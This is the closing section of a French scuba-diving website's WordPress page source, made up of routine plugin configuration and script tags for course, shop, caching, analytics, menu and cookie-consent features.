courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"fr_FR","settings":{"monetize_by":"free"},"max_upload_size":"31457280","monetize_by":"free"};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2025-07-08 16:51:27+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Select":["S\u00e9lectionner"]}},"comment":{"reference":"assets\/js\/tutor-front.js"}} );
//# sourceURL=tutor-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=3.9.5" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"Une erreur s\u2019est produite lors de la tentative de t\u00e9l\u00e9chargement du fichier. Veuillez r\u00e9essayer.","not_found":"Le t\u00e9l\u00e9chargement n\u2019existe pas.","no_file_path":"Aucun chemin de fichier d\u00e9fini.","no_file_paths":"Aucun chemin de fichier sp\u00e9cifi\u00e9.","filetype":"Le t\u00e9l\u00e9chargement n\u2019est pas autoris\u00e9 pour ce type de fichier.","file_access_denied":"Acc\u00e8s refus\u00e9 \u00e0 ce fichier.","access_denied":"Acc\u00e8s refus\u00e9. Vous n\u2019avez pas les droits pour t\u00e9l\u00e9charger ce fichier.","security_error":"Something is wrong with the file path.","file_not_found":"Fichier introuvable."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.plongee-plaisir.com\/fr\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.plongee-plaisir.com/fr/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.plongee-plaisir.com/fr/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1764951397" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/fr(/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/commander/??(.*)|/panier/?|/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$))|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.plongee-plaisir.com/fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.plongee-plaisir.com/fr","ajaxUrl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":11131,"search_query":"","signature":"51101e3121326eb26800b5b9b271e7a6","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"1","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=8faec014e4","onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":11131,"search_query":"","signature":"51101e3121326eb26800b5b9b271e7a6","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/?0abb6a=1b28491c62.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/so-widgets-bundle/js/sow.jquery.fittext.min.js?ver=1.2" id="sowb-fittext-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"mobile","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","plugin_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/ubermenu/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Header Navigation Menu","secondary":"Secondary Navigation Menu"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1.2.3" id="detectmobilebrowser-js"></script>
<script type="text/javascript" id="mystickysidebar-js-extra">
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":".sidebar-primary","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1.2.3" id="mystickysidebar-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"9083","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.plongee-plaisir.com/fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"/fr/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.plongee-plaisir.com/fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=9083","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://www.plongee-plaisir.com/fr/politique-de-cookies/"},"privacy-statement":{"title":"D\u00e9claration de confidentialit\u00e9","url":"https://www.plongee-plaisir.com/fr/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765901792" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pdfemb_embed_pdf_js-js-extra">
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https://www.plongee-plaisir.com/fr/wp-content/plugins/PDFEmbedder-premium/js/pdfjs/pdf.worker.min.js","cmap_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/PDFEmbedder-premium/js/pdfjs/cmaps/","objectL10n":{"loading":"Chargement...","page":"Page","zoom":"Zoom","prev":"Page pr\u00e9c\u00e9dente","next":"Page suivante","zoomin":"Zoom +","zoomout":"Zoom -","secure":"S\u00e9curit\u00e9","download":"T\u00e9l\u00e9charger le PDF","fullscreen":"Plein \u00e9cran","domainerror":"Erreur: l&#039;URL du fichier PDF doit \u00eatre exactement dans le m\u00eame domaine que la page Web actuelle.","clickhereinfo":"Cliquez ici pour en savoir plus","widthheightinvalid":"Largeur ou hauteur de la page PDF ne sont pas valides","viewinfullscreen":"Voir en plein \u00e9cran"},"continousscroll":"1","poweredby":"","ajaxurl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php"};
//# sourceURL=pdfemb_embed_pdf_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/PDFEmbedder-premium/js/all-pdfemb-premium-4.4.3.min.js?ver=4.4.3" id="pdfemb_embed_pdf_js-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/PDFEmbedder-premium/js/pdfjs/pdf-4.4.3.min.js?ver=4.4.3" id="pdfemb_pdf_js-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->